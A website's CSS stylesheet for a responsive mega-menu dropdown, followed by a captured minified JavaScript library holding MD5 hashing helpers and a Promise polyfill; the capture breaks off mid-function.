.cd-dropdown-content.move-out > li > a, .cd-dropdown-content.move-out > li > .cd-search, .cd-dropdown-content.move-out > .cd-divider, .cd-dropdown-content ul.move-out > li > a, .cd-dropdown-content ul.move-out > li > .cd-search, .cd-dropdown-content ul.move-out > .cd-divider {
  /* push the dropdown items to the left when secondary dropdown slides in */
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.dropdown-is-active .cd-dropdown-content, .dropdown-is-active .cd-dropdown-content ul {
  -webkit-overflow-scrolling: touch;
}
@media only screen and (min-width: 768px) {
  .cd-dropdown-content, .cd-dropdown-content ul {
    padding-top: 60px;
  }
  .cd-dropdown-content a, .cd-dropdown-content ul a {
    font-size: 1.8rem;
  }
}
@media only screen and (min-width: 1024px) {
  .cd-dropdown-content, .cd-dropdown-content ul {
    padding-top: 0;
    overflow: visible;
  }
  .cd-dropdown-content a, .cd-dropdown-content ul a {
    color: #111433;
    height: 50px;
    line-height: 50px;
    font-size: 1.5rem;
    border-color: #ebebeb;
  }
  .cd-dropdown-content .cd-divider, .cd-dropdown-content ul .cd-divider {
    background-color: transparent;
    color: #b3b3b3;
    border-top: 1px solid #ebebeb;
  }
  .cd-dropdown-content .cd-divider + li > a, .cd-dropdown-content ul .cd-divider + li > a {
    border-top-width: 1px;
  }
  .cd-dropdown-content.is-hidden > li > a, .cd-dropdown-content.is-hidden > li > .cd-search, .cd-dropdown-content.is-hidden > .cd-divider, .cd-dropdown-content.move-out > li > a, .cd-dropdown-content.move-out > li > .cd-search, .cd-dropdown-content.move-out > .cd-divider, .cd-dropdown-content ul.is-hidden > li > a, .cd-dropdown-content ul.is-hidden > li > .cd-search, .cd-dropdown-content ul.is-hidden > .cd-divider, .cd-dropdown-content ul.move-out > li > a, .cd-dropdown-content ul.move-out > li > .cd-search, .cd-dropdown-content ul.move-out > .cd-divider {
    /* reset mobile style */
    opacity: 1;
  }
}

.cd-dropdown-content .see-all a {
  /* different style for the See all links */
  color: #E91E63;
}
.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item, .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item {
  /* items with picture (or icon) and title */
  height: 80px;
  line-height: 80px;
}
.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item h3, .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item h3 {
  /* truncate text with ellipsis if too long */
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item {
  padding-left: 90px;
}
.cd-dropdown-content .cd-dropdown-gallery img {
  position: absolute;
  display: block;
  height: 40px;
  width: auto;
  left: 20px;
  top: 50%;
  margin-top: -20px;
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item {
  padding-left: 75px;
  position: relative;
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item p {
  color: #111433;
  font-size: 1.3rem;
  /* hide description on small devices */
  display: none;
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item::before {
  /* item icon */
  content: '';
  display: block;
  position: absolute;
  left: 20px;
  top: 50%;
  margin-top: -20px;
  width: 40px;
  height: 40px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 40px 40px;
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-1::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-1.svg");
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-2::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-2.svg");
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-3::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-3.svg");
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-4::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-4.svg");
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-5::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-5.svg");
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-6::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-6.svg");
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-7::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-7.svg");
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-8::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-8.svg");
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-9::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-9.svg");
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-10::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-10.svg");
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-11::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-11.svg");
}
.cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item.item-12::before {
  background-image: url("/newshop/js/mega-menu/img/nucleo-icon-12.svg");
}
@media only screen and (min-width: 1024px) {
  .cd-dropdown-content {
    /* reset mobile style */
    position: static;
    height: auto;
    width: 280px;
  }
  .cd-dropdown-content > li:last-of-type a {
    border-bottom: none;
  }
  .no-touch .cd-dropdown-content > li:not(.has-children) a:hover {
    color: #E91E63;
  }
  .cd-dropdown-content.move-out > li > a, .cd-dropdown-content.move-out > li > .cd-search, .cd-dropdown-content.move-out > .cd-divider {
    /* reset mobile style */
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
  .cd-dropdown-content .cd-secondary-dropdown, .cd-dropdown-content .cd-dropdown-gallery, .cd-dropdown-content .cd-dropdown-icons {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    left: 100%;
    height: auto;
    background-color: #ffffff;
    box-shadow: 0 2px 14px rgba(0, 0, 0, 0.1);
  }
  .cd-dropdown-content .cd-secondary-dropdown::after, .cd-dropdown-content .cd-dropdown-gallery::after, .cd-dropdown-content .cd-dropdown-icons::after {
    clear: both;
    content: "";
    display: table;
  }
  .open-to-left .cd-dropdown-content .cd-secondary-dropdown, .open-to-left .cd-dropdown-content .cd-dropdown-gallery, .open-to-left .cd-dropdown-content .cd-dropdown-icons {
    /* use the .open-to-left class if you want to open the dropdown on the left */
    left: auto;
    right: 100%;
  }
  .cd-dropdown-content .cd-secondary-dropdown.is-hidden, .cd-dropdown-content .cd-dropdown-gallery.is-hidden, .cd-dropdown-content .cd-dropdown-icons.is-hidden {
    /* reset mobile style */
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  .cd-dropdown-content .cd-secondary-dropdown.fade-in, .cd-dropdown-content .cd-dropdown-gallery.fade-in, .cd-dropdown-content .cd-dropdown-icons.fade-in {
    /* animate secondary dropdown items when hovering over of of the .cd-dropdown-content list items */
    -webkit-animation: cd-fade-in 0.2s;
    -moz-animation: cd-fade-in 0.2s;
    animation: cd-fade-in 0.2s;
  }
  .cd-dropdown-content .cd-secondary-dropdown.fade-out, .cd-dropdown-content .cd-dropdown-gallery.fade-out, .cd-dropdown-content .cd-dropdown-icons.fade-out {
    /* animate secondary dropdown items when hovering over of of the .cd-dropdown-content list items */
    -webkit-animation: cd-fade-out 0.2s;
    -moz-animation: cd-fade-out 0.2s;
    animation: cd-fade-out 0.2s;
  }
  .cd-dropdown-content .cd-secondary-dropdown > .go-back, .cd-dropdown-content .cd-dropdown-gallery > .go-back, .cd-dropdown-content .cd-dropdown-icons > .go-back {
    display: none;
  }
  .cd-dropdown-content .cd-secondary-dropdown > .see-all, .cd-dropdown-content .cd-dropdown-gallery > .see-all, .cd-dropdown-content .cd-dropdown-icons > .see-all {
    position: absolute;
    bottom: 20px;
    height: 45px;
    text-align: center;
  }
  .cd-dropdown-content .cd-secondary-dropdown > .see-all a, .cd-dropdown-content .cd-dropdown-gallery > .see-all a, .cd-dropdown-content .cd-dropdown-icons > .see-all a {
    margin: 0;
    height: 100%;
    line-height: 45px;
    background: #ebebeb;
    pointer-events: auto;
    -webkit-transition: color 0.2s, background-color 0.2s;
    -moz-transition: color 0.2s, background-color 0.2s;
    transition: color 0.2s, background-color 0.2s;
  }
  .no-touch .cd-dropdown-content .cd-secondary-dropdown > .see-all a:hover, .no-touch .cd-dropdown-content .cd-dropdown-gallery > .see-all a:hover, .no-touch .cd-dropdown-content .cd-dropdown-icons > .see-all a:hover {
    color: #ffffff;
    background-color: #111433;
  }
  .cd-dropdown-content .cd-secondary-dropdown .cd-dropdown-item, .cd-dropdown-content .cd-secondary-dropdown a, .cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item, .cd-dropdown-content .cd-dropdown-gallery a, .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item, .cd-dropdown-content .cd-dropdown-icons a {
    border: none;
  }
  .cd-dropdown-content .cd-dropdown-gallery, .cd-dropdown-content .cd-dropdown-icons {
    padding: 20px 30px 100px;
  }
  .cd-dropdown-content .cd-dropdown-gallery > .see-all, .cd-dropdown-content .cd-dropdown-icons > .see-all {
    width: calc(100% - 60px);
  }
  .cd-dropdown-content .cd-dropdown-icons > li, .cd-dropdown-content .cd-secondary-dropdown > li {
    width: 50%;
    float: left;
  }
  .cd-dropdown-content .cd-secondary-dropdown {
    overflow: hidden;
    width: 550px;
    padding-bottom: 65px;
  }
  /*.cd-dropdown-content .cd-secondary-dropdown::before {
    position: absolute;
    content: '';
    top: 290px;
    left: 15px;
    height: 1px;
    width: 520px;
    background-color: #ebebeb;
  }*/
  .cd-dropdown-content .cd-secondary-dropdown > li > a {
    color: #E91E63;
    font-size: 1.6rem;
    margin-bottom: 10px;
    line-height: 30px;
    height: 30px;
    pointer-events: none;
  }
  .cd-dropdown-content .cd-secondary-dropdown > li > a::after, .cd-dropdown-content .cd-secondary-dropdown > li > a::before {
    /* hide the arrow */
    display: none;
  }
  .cd-dropdown-content .cd-secondary-dropdown.move-out > li > a {
    /* reset mobile style */
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  .cd-dropdown-content .cd-secondary-dropdown > li {
    margin: 20px 0;
    /* border-right-width: 1px; */
    /* border-color: #ebebeb; */
    /* border-style: solid; */
    padding: 0 30px;
    height: 250px;
  }
  .cd-dropdown-content .cd-secondary-dropdown > li:nth-of-type(2n) {
    border-right-width: 0;
  }
  .cd-dropdown-content .cd-secondary-dropdown > li > ul {
    /* reset mobile style */
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    -ms-transform: translate(0);
    -o-transform: translate(0);
    transform: translate(0);
    position: relative;
    height: auto;
  }
  .cd-dropdown-content .cd-secondary-dropdown > li > ul > .go-back {
    display: none;
  }
  .cd-dropdown-content .cd-secondary-dropdown a {
    line-height: 25px;
    height: 25px;
    font-size: 1.3rem;
    padding-left: 0;
  }
  .no-touch .cd-dropdown-content .cd-secondary-dropdown a:hover {
    color: #E91E63;
  }
  .cd-dropdown-content .cd-secondary-dropdown ul {
    padding-bottom: 25px;
    overflow: hidden;
    height: auto;
  }
  .cd-dropdown-content .cd-secondary-dropdown .go-back a {
    padding-left: 20px;
    color: transparent;
  }
  .no-touch .cd-dropdown-content .cd-secondary-dropdown .go-back a:hover {
    color: transparent;
  }
  .cd-dropdown-content .cd-secondary-dropdown .go-back a::before, .cd-dropdown-content .cd-secondary-dropdown .go-back a::after {
    left: 0;
  }
  .cd-dropdown-content .cd-secondary-dropdown .see-all {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
  }
  .cd-dropdown-content .cd-dropdown-gallery {
    width: 600px;
    padding-bottom: 100px;
  }
  .cd-dropdown-content .cd-dropdown-gallery > li {
    width: 48%;
    float: left;
    margin-right: 4%;
  }
  .cd-dropdown-content .cd-dropdown-gallery > li:nth-of-type(2n) {
    margin-right: 0;
  }
  .cd-dropdown-content .cd-dropdown-gallery .cd-dropdown-item {
    padding: 0;
    height: auto;
    line-height: normal;
    color: #E91E63;
    margin-bottom: 2em;
  }
  .cd-dropdown-content .cd-dropdown-gallery > li:nth-last-of-type(2) a,
  .cd-dropdown-content .cd-dropdown-gallery > li:last-of-type a {
    margin-bottom: 0;
  }
  .cd-dropdown-content .cd-dropdown-gallery img {
    position: static;
    height: auto;
    width: 100%;
    margin: 0 0 0.6em;
  }
  .cd-dropdown-content .cd-dropdown-icons {
    width: 600px;
  }
  .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item {
    height: 80px;
    line-height: 1.2;
    padding: 24px 0 0 85px;
  }
  .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item:hover {
    background: #ebebeb;
  }
  .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item h3 {
    color: #E91E63;
    font-weight: bold;
  }
  .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item p {
    display: block;
    font-size: 1.2rem;
  }
  .cd-dropdown-content .cd-dropdown-icons .cd-dropdown-item::before {
    left: 25px;
  }
  .cd-dropdown-content > .has-children > ul {
    visibility: hidden;
  }
  .cd-dropdown-content > .has-children > ul.is-active {
    /* when hover over .cd-dropdown-content items - show subnavigation */
    visibility: visible;
  }
  .cd-dropdown-content > .has-children > .cd-secondary-dropdown.is-active > li > ul {
    /* if .cd-secondary-dropdown is visible - show also subnavigation */
    visibility: visible;
  }
  .cd-dropdown-content > .has-children > a.is-active {
    /* hover effect for .cd-dropdown-content items with subnavigation */
    box-shadow: inset 2px 0 0 #E91E63;
    color: #E91E63;
  }
  .cd-dropdown-content > .has-children > a.is-active::before, .cd-dropdown-content > .has-children > a.is-active::after {
    background: #E91E63;
  }
  .open-to-left .cd-dropdown-content > .has-children > a.is-active {
    box-shadow: inset -2px 0 0 #E91E63;
  }
}

@-webkit-keyframes cd-fade-in {
  0% {
    opacity: 0;
    visibility: visible;
  }
  100% {
    opacity: 1;
    visibility: visible;
  }
}
@-moz-keyframes cd-fade-in {
  0% {
    opacity: 0;
    visibility: visible;
  }
  100% {
    opacity: 1;
    visibility: visible;
  }
}
@keyframes cd-fade-in {
  0% {
    opacity: 0;
    visibility: visible;
  }
  100% {
    opacity: 1;
    visibility: visible;
  }
}
@-webkit-keyframes cd-fade-out {
  0% {
    opacity: 1;
    visibility: visible;
  }
  100% {
    opacity: 0;
    visibility: visible;
  }
}
@-moz-keyframes cd-fade-out {
  0% {
    opacity: 1;
    visibility: visible;
  }
  100% {
    opacity: 0;
    visibility: visible;
  }
}
@keyframes cd-fade-out {
  0% {
    opacity: 1;
    visibility: visible;
  }
  100% {
    opacity: 0;
    visibility: visible;
  }
}
.cd-search input[type="search"] {
  width: 100%;
  height: 50px;
  padding: 0 20px;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  background-color: #242643;
  color: #ffffff;
  border: none;
  border-radius: 0;
}
.cd-search input[type="search"]::-webkit-input-placeholder {
  color: #ffffff;
}
.cd-search input[type="search"]::-moz-placeholder {
  color: #ffffff;
}
.cd-search input[type="search"]:-moz-placeholder {
  color: #ffffff;
}
.cd-search input[type="search"]:-ms-input-placeholder {
  color: #ffffff;
}
.cd-search input[type="search"]:focus {
  background: #ffffff;
  color: #111433;
  outline: none;
}
.cd-search input[type="search"]:focus::-webkit-input-placeholder {
  color: rgba(17, 20, 51, 0.4);
}
.cd-search input[type="search"]:focus::-moz-placeholder {
  color: rgba(17, 20, 51, 0.4);
}
.cd-search input[type="search"]:focus:-moz-placeholder {
  color: rgba(17, 20, 51, 0.4);
}
.cd-search input[type="search"]:focus:-ms-input-placeholder {
  color: rgba(17, 20, 51, 0.4);
}
@media only screen and (min-width: 1024px) {
  .cd-search input[type="search"] {
    background-color: #ebebeb;
  }
  .cd-search input[type="search"]::-webkit-input-placeholder {
    color: #b3b3b3;
  }
  .cd-search input[type="search"]::-moz-placeholder {
    color: #b3b3b3;
  }
  .cd-search input[type="search"]:-moz-placeholder {
    color: #b3b3b3;
  }
  .cd-search input[type="search"]:-ms-input-placeholder {
    color: #b3b3b3;
  }
}

.has-children > a, .go-back a {
  position: relative;
}
.has-children > a::before, .has-children > a::after, .go-back a::before, .go-back a::after {
  /* arrow icon in CSS - for element with nested unordered lists */
  content: '';
  position: absolute;
  top: 50%;
  margin-top: -1px;
  display: inline-block;
  height: 2px;
  width: 10px;
  background: #ffffff;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.has-children > a::before, .go-back a::before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.has-children > a::after, .go-back a::after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
@media only screen and (min-width: 1024px) {
  .has-children > a::before, .has-children > a::after, .go-back a::before, .go-back a::after {
    background: #b3b3b3;
  }
}

.has-children > a {
  padding-right: 40px;
}
.has-children > a::before, .has-children > a::after {
  /* arrow goes on the right side - children navigation */
  right: 20px;
  -webkit-transform-origin: 9px 50%;
  -moz-transform-origin: 9px 50%;
  -ms-transform-origin: 9px 50%;
  -o-transform-origin: 9px 50%;
  transform-origin: 9px 50%;
}

@media only screen and (min-width: 1024px) {
  .open-to-left .cd-dropdown-content > .has-children > a {
    padding-left: 40px;
    padding-right: 20px;
  }
  .open-to-left .cd-dropdown-content > .has-children > a::before, .open-to-left .cd-dropdown-content > .has-children > a::after {
    right: auto;
    left: 20px;
    -webkit-transform-origin: 1px 50%;
    -moz-transform-origin: 1px 50%;
    -ms-transform-origin: 1px 50%;
    -o-transform-origin: 1px 50%;
    transform-origin: 1px 50%;
  }
}
.cd-dropdown-content .go-back a {
  padding-left: 40px;
}
.cd-dropdown-content .go-back a::before, .cd-dropdown-content .go-back a::after {
  /* arrow goes on the left side - go back button */
  left: 20px;
  -webkit-transform-origin: 1px 50%;
  -moz-transform-origin: 1px 50%;
  -ms-transform-origin: 1px 50%;
  -o-transform-origin: 1px 50%;
  transform-origin: 1px 50%;
}

.no-js .cd-dropdown-wrapper:hover .cd-dropdown {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.no-js .cd-dropdown-wrapper .cd-close {
  display: none;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://yastatic.net/yobject/2.5.1/core.min.js
body_size: 27891
content:
/* yobject-core@2.5.1 19/08/2016 */
function hex_md5(a){return rstr2hex(rstr_md5(str2rstr_utf8(a)))}function b64_md5(a){return rstr2b64(rstr_md5(str2rstr_utf8(a)))}function any_md5(a,b){return rstr2any(rstr_md5(str2rstr_utf8(a)),b)}function hex_hmac_md5(a,b){return rstr2hex(rstr_hmac_md5(str2rstr_utf8(a),str2rstr_utf8(b)))}function b64_hmac_md5(a,b){return rstr2b64(rstr_hmac_md5(str2rstr_utf8(a),str2rstr_utf8(b)))}function any_hmac_md5(a,b,c){return rstr2any(rstr_hmac_md5(str2rstr_utf8(a),str2rstr_utf8(b)),c)}function md5_vm_test(){return"900150983cd24fb0d6963f7d28e17f72"==hex_md5("abc").toLowerCase()}function rstr_md5(a){return binl2rstr(binl_md5(rstr2binl(a),8*a.length))}function rstr_hmac_md5(a,b){var c=rstr2binl(a);c.length>16&&(c=binl_md5(c,8*a.length));for(var d=Array(16),e=Array(16),f=0;f<16;f++)d[f]=909522486^c[f],e[f]=1549556828^c[f];var g=binl_md5(d.concat(rstr2binl(b)),512+8*b.length);return binl2rstr(binl_md5(e.concat(g),640))}function rstr2hex(a){try{}catch(a){hexcase=0}for(var b,c=hexcase?"0123456789ABCDEF":"0123456789abcdef",d="",e=0;e<a.length;e++)b=a.charCodeAt(e),d+=c.charAt(b>>>4&15)+c.charAt(15&b);return d}function rstr2b64(a){try{}catch(a){b64pad=""}for(var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",c="",d=a.length,e=0;e<d;e+=3)for(var f=a.charCodeAt(e)<<16|(e+1<d?a.charCodeAt(e+1)<<8:0)|(e+2<d?a.charCodeAt(e+2):0),g=0;g<4;g++)c+=8*e+6*g>8*a.length?b64pad:b.charAt(f>>>6*(3-g)&63);return c}function rstr2any(a,b){var c,d,e,f,g,h=b.length,i=Array(Math.ceil(a.length/2));for(c=0;c<i.length;c++)i[c]=a.charCodeAt(2*c)<<8|a.charCodeAt(2*c+1);var j=Math.ceil(8*a.length/(Math.log(b.length)/Math.log(2))),k=Array(j);for(d=0;d<j;d++){for(g=Array(),f=0,c=0;c<i.length;c++)f=(f<<16)+i[c],e=Math.floor(f/h),f-=e*h,(g.length>0||e>0)&&(g[g.length]=e);k[d]=f,i=g}var l="";for(c=k.length-1;c>=0;c--)l+=b.charAt(k[c]);return l}function str2rstr_utf8(a){for(var b,c,d="",e=-1;++e<a.length;)b=a.charCodeAt(e),c=e+1<a.length?a.charCodeAt(e+1):0,55296<=b&&b<=56319&&56320<=c&&c<=57343&&(b=65536+((1023&b)<<10)+(1023&c),e++),b<=127?d+=String.fromCharCode(b):b<=2047?d+=String.fromCharCode(192|b>>>6&31,128|63&b):b<=65535?d+=String.fromCharCode(224|b>>>12&15,128|b>>>6&63,128|63&b):b<=2097151&&(d+=String.fromCharCode(240|b>>>18&7,128|b>>>12&63,128|b>>>6&63,128|63&b));return d}function str2rstr_utf16le(a){for(var b="",c=0;c<a.length;c++)b+=String.fromCharCode(255&a.charCodeAt(c),a.charCodeAt(c)>>>8&255);return b}function str2rstr_utf16be(a){for(var b="",c=0;c<a.length;c++)b+=String.fromCharCode(a.charCodeAt(c)>>>8&255,255&a.charCodeAt(c));return b}function rstr2binl(a){for(var b=Array(a.length>>2),c=0;c<b.length;c++)b[c]=0;for(var c=0;c<8*a.length;c+=8)b[c>>5]|=(255&a.charCodeAt(c/8))<<c%32;return b}function binl2rstr(a){for(var b="",c=0;c<32*a.length;c+=8)b+=String.fromCharCode(a[c>>5]>>>c%32&255);return b}function binl_md5(a,b){a[b>>5]|=128<<b%32,a[(b+64>>>9<<4)+14]=b;for(var c=1732584193,d=-271733879,e=-1732584194,f=271733878,g=0;g<a.length;g+=16){var h=c,i=d,j=e,k=f;c=md5_ff(c,d,e,f,a[g+0],7,-680876936),f=md5_ff(f,c,d,e,a[g+1],12,-389564586),e=md5_ff(e,f,c,d,a[g+2],17,606105819),d=md5_ff(d,e,f,c,a[g+3],22,-1044525330),c=md5_ff(c,d,e,f,a[g+4],7,-176418897),f=md5_ff(f,c,d,e,a[g+5],12,1200080426),e=md5_ff(e,f,c,d,a[g+6],17,-1473231341),d=md5_ff(d,e,f,c,a[g+7],22,-45705983),c=md5_ff(c,d,e,f,a[g+8],7,1770035416),f=md5_ff(f,c,d,e,a[g+9],12,-1958414417),e=md5_ff(e,f,c,d,a[g+10],17,-42063),d=md5_ff(d,e,f,c,a[g+11],22,-1990404162),c=md5_ff(c,d,e,f,a[g+12],7,1804603682),f=md5_ff(f,c,d,e,a[g+13],12,-40341101),e=md5_ff(e,f,c,d,a[g+14],17,-1502002290),d=md5_ff(d,e,f,c,a[g+15],22,1236535329),c=md5_gg(c,d,e,f,a[g+1],5,-165796510),f=md5_gg(f,c,d,e,a[g+6],9,-1069501632),e=md5_gg(e,f,c,d,a[g+11],14,643717713),d=md5_gg(d,e,f,c,a[g+0],20,-373897302),c=md5_gg(c,d,e,f,a[g+5],5,-701558691),f=md5_gg(f,c,d,e,a[g+10],9,38016083),e=md5_gg(e,f,c,d,a[g+15],14,-660478335),d=md5_gg(d,e,f,c,a[g+4],20,-405537848),c=md5_gg(c,d,e,f,a[g+9],5,568446438),f=md5_gg(f,c,d,e,a[g+14],9,-1019803690),e=md5_gg(e,f,c,d,a[g+3],14,-187363961),d=md5_gg(d,e,f,c,a[g+8],20,1163531501),c=md5_gg(c,d,e,f,a[g+13],5,-1444681467),f=md5_gg(f,c,d,e,a[g+2],9,-51403784),e=md5_gg(e,f,c,d,a[g+7],14,1735328473),d=md5_gg(d,e,f,c,a[g+12],20,-1926607734),c=md5_hh(c,d,e,f,a[g+5],4,-378558),f=md5_hh(f,c,d,e,a[g+8],11,-2022574463),e=md5_hh(e,f,c,d,a[g+11],16,1839030562),d=md5_hh(d,e,f,c,a[g+14],23,-35309556),c=md5_hh(c,d,e,f,a[g+1],4,-1530992060),f=md5_hh(f,c,d,e,a[g+4],11,1272893353),e=md5_hh(e,f,c,d,a[g+7],16,-155497632),d=md5_hh(d,e,f,c,a[g+10],23,-1094730640),c=md5_hh(c,d,e,f,a[g+13],4,681279174),f=md5_hh(f,c,d,e,a[g+0],11,-358537222),e=md5_hh(e,f,c,d,a[g+3],16,-722521979),d=md5_hh(d,e,f,c,a[g+6],23,76029189),c=md5_hh(c,d,e,f,a[g+9],4,-640364487),f=md5_hh(f,c,d,e,a[g+12],11,-421815835),e=md5_hh(e,f,c,d,a[g+15],16,530742520),d=md5_hh(d,e,f,c,a[g+2],23,-995338651),c=md5_ii(c,d,e,f,a[g+0],6,-198630844),f=md5_ii(f,c,d,e,a[g+7],10,1126891415),e=md5_ii(e,f,c,d,a[g+14],15,-1416354905),d=md5_ii(d,e,f,c,a[g+5],21,-57434055),c=md5_ii(c,d,e,f,a[g+12],6,1700485571),f=md5_ii(f,c,d,e,a[g+3],10,-1894986606),e=md5_ii(e,f,c,d,a[g+10],15,-1051523),d=md5_ii(d,e,f,c,a[g+1],21,-2054922799),c=md5_ii(c,d,e,f,a[g+8],6,1873313359),f=md5_ii(f,c,d,e,a[g+15],10,-30611744),e=md5_ii(e,f,c,d,a[g+6],15,-1560198380),d=md5_ii(d,e,f,c,a[g+13],21,1309151649),c=md5_ii(c,d,e,f,a[g+4],6,-145523070),f=md5_ii(f,c,d,e,a[g+11],10,-1120210379),e=md5_ii(e,f,c,d,a[g+2],15,718787259),d=md5_ii(d,e,f,c,a[g+9],21,-343485551),c=safe_add(c,h),d=safe_add(d,i),e=safe_add(e,j),f=safe_add(f,k)}return Array(c,d,e,f)}function md5_cmn(a,b,c,d,e,f){return safe_add(bit_rol(safe_add(safe_add(b,a),safe_add(d,f)),e),c)}function md5_ff(a,b,c,d,e,f,g){return md5_cmn(b&c|~b&d,a,b,e,f,g)}function md5_gg(a,b,c,d,e,f,g){return md5_cmn(b&d|c&~d,a,b,e,f,g)}function md5_hh(a,b,c,d,e,f,g){return md5_cmn(b^c^d,a,b,e,f,g)}function md5_ii(a,b,c,d,e,f,g){return md5_cmn(c^(b|~d),a,b,e,f,g)}function safe_add(a,b){var c=(65535&a)+(65535&b),d=(a>>16)+(b>>16)+(c>>16);return d<<16|65535&c}function bit_rol(a,b){return a<<b|a>>>32-b}function BEM(a,b){this.__blockName=a,this.__elemCache={},this.domElem=b.querySelector("."+a)}var isStaticMode=!0,YVERSION="2.5.1";(function(a){!function(b){function c(){}function d(a,b){return function(){a.apply(b,arguments)}}function e(a){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof a)throw new TypeError("not a function");this._state=0,this._value=void 0,this._deferreds=[],k(a,this)}function f(a,b){for(;3===a._state;)a=a._value;return 0===a._state?void a._deferreds.push(b):void m(function(){var c=1===a._state?b.onFulfilled:b.onRejected;if(null===c)return void(1===a._state?g:h)(b.promise,a._value);var d;try{d=c(a._value)}catch(a){return void h(b.promise,a)}g(b.promise,d)})}function g(a,b){try{if(b===a)throw new TypeError("A promise cannot be resolved with itself.");if(b&&("object"==typeof b||"function"==typeof b)){var c=b.then;if(b instanceof e)return a._state=3,a._value=b,void i(a);if("function"==typeof c)return void k(d(c,b),a)}a._state=1,a._value=b,i(a)}catch(b){h(a,b)}}function h(a,b){a._state=2,a._value=b,i(a)}function i(a){for(var b=0,c=a._deferreds.length;b<c;b++)f(a,a._deferreds[b]);a._deferreds=null}function j(a,b,c){this.onFulfilled="function"==typeof a?a:null,this.onRejected="function"==typeof b?b:null,this.promise=c}function k(a,b){var c=!1;try{a(function(a){c||(c=!0,g(b,a))},function(a){c||(c=!0,h(b,a))})}catch(a){if(c)return;c=!0,h(b,a)}}var l=setTimeout,m="function"==typeof setImmediate&&setImmediate||function(a){l(a,1)},n=Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)};e.prototype.catch=function(a){return this.then(null,a)},e.prototype.then=function(a,b){var d=new e(c);return f(this,new j(a,b,d)),d},e.all=function(){var a=Array.prototype.slice.call(1===arguments.length&&n(arguments[0])?arguments[0]:arguments);return new e(function(b,c){function d(f,g){try{if(g&&("object"==typeof g||"function"==typeof g)){var h=g.then;if("function"==typeof h)return void h.call(g,function(a){d(f,a)},c)}a[f]=g,0===--e&&b(a)}catch(a){c(a)}}if(0===a.length)return b([]);for(var e=a.length,f=0;f<a.length;f++)d(f,a[f])})},e.resolve=function(a){return a&&"object"==typeof a&&a.constructor===e?a:new e(function(b){b(a)})},e.reject=function(a){return new e(function(b,c){c(a)})},e.race=function(a){return new e(function(b,c){for(var d=0,e=a.length;d<e;d++)a[d].then(b,c)})},e._setImmediateFn=function(a){m=a},"undefined"!=typeof a&&a.exports?a.exports=e:b.Promise||(b.Promise=e)}(this)}).call(window);var ColorWiz={};!function(){function 